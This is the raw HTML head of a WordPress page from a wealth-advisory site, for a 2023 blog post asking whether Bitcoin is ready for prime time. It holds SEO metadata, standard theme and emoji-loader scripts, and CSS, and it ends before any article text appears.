

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognizantwealth.com/2023/07/07/is-bitcoin-almost-ready-for-prime-time/
body_size: 23794
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Is Bitcoin Almost Ready For Prime Time? | Cognizant Wealth Advisors</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="lXvnmmW9OWnFolqP36qL0ChVZFVetaXgR0LOVAgy9Dk" />
		<link rel="canonical" href="https://www.cognizantwealth.com/2023/07/07/is-bitcoin-almost-ready-for-prime-time/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cognizant Wealth Advisors |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Is Bitcoin Almost Ready For Prime Time? | Cognizant Wealth Advisors" />
		<meta property="og:url" content="https://www.cognizantwealth.com/2023/07/07/is-bitcoin-almost-ready-for-prime-time/" />
		<meta property="og:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="og:image:secure_url" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="article:published_time" content="2023-07-07T16:13:17+00:00" />
		<meta property="article:modified_time" content="2023-07-07T16:13:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Is Bitcoin Almost Ready For Prime Time? | Cognizant Wealth Advisors" />
		<meta name="twitter:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#article","name":"Is Bitcoin Almost Ready For Prime Time? | Cognizant Wealth Advisors","headline":"Is Bitcoin Almost Ready For Prime Time?","author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/#articleImage","width":365,"height":90},"datePublished":"2023-07-07T09:13:17-07:00","dateModified":"2023-07-07T09:13:19-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#webpage"},"articleSection":"Investment"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cognizantwealth.com\/","nextItem":"https:\/\/www.cognizantwealth.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2023\/#listItem","position":2,"name":"2023","item":"https:\/\/www.cognizantwealth.com\/2023\/","nextItem":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/#listItem","position":3,"name":"July","item":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/","nextItem":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/#listItem","position":4,"name":"7","item":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/","nextItem":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#listItem","position":5,"name":"Is Bitcoin Almost Ready For Prime Time?","previousItem":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cognizantwealth.com\/#organization","name":"Cognizant Wealth Advisors","url":"https:\/\/www.cognizantwealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#organizationLogo","width":365,"height":90},"image":{"@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author","url":"https:\/\/www.cognizantwealth.com\/author\/artie\/","name":"Artie","image":{"@type":"ImageObject","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bf133e842d490c4abff27dc135e6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"Artie"}},{"@type":"WebPage","@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#webpage","url":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/","name":"Is Bitcoin Almost Ready For Prime Time? | Cognizant Wealth Advisors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"creator":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"datePublished":"2023-07-07T09:13:17-07:00","dateModified":"2023-07-07T09:13:19-07:00"},{"@type":"WebSite","@id":"https:\/\/www.cognizantwealth.com\/#website","url":"https:\/\/www.cognizantwealth.com\/","name":"Cognizant Wealth Advisors","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Feed" href="https://www.cognizantwealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Comments Feed" href="https://www.cognizantwealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Is Bitcoin Almost Ready For Prime Time? Comments Feed" href="https://www.cognizantwealth.com/2023/07/07/is-bitcoin-almost-ready-for-prime-time/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognizantwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cognizantwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_style-css' href='https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/css/cf7_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.15;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:14%;padding-bottom:14%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3072.css?ver=1704809711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3748-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="" data-href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cognizantwealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cognizantwealth.com/wp-json/wp/v2/posts/3793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cognizantwealth.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cognizantwealth.com/?p=3793' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2023%2F07%2F07%2Fis-bitcoin-almost-ready-for-prime-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2023%2F07%2F07%2Fis-bitcoin-almost-ready-for-prime-time%2F&#038;format=xml" />
